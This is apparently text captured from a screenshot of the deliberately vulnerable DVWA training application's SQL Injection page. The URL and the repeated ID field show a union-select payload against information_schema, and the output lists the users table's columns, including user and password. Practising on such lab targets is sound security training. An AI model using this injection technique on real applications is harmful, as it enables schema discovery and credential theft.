 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+union+select+null%2C
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Surname: admin
ID: 1' union select null, concat(table_name, 0x2e, column_name) from information_schema.co
First name:
Surname: users.user_id
ID: 1' union select null, concat(table_name, 0x2e, column_name) from information_schema.co
First name:
Surname: users.first_name
ID: 1' union select null, concat(table_name, 0x2e, column_name) from information_schema.co
First name:
Surname: users.last_name
ID: 1' union select null, concat(table_name, 0x2e, column_name) from information_schema.co
First name:
Surname: users.user
ID: 1' union select null, concat(table_name, 0x2e, column_name) from information_schema.co
First name:
Surname: users.password
ID: 1' union select null, concat(table_name, 0x2e, column_name) from information_schema.co
First name:
Surname: users.avatar
ID: 1' union select null, concat(table_name, 0x2e, column_name) from information_schema.co
First name:
Surname: users.last_login
ID: 1' union select null, concat(table_name, 0x2e, column_name) from information_schema.co
First name:
Surname: users.failed_login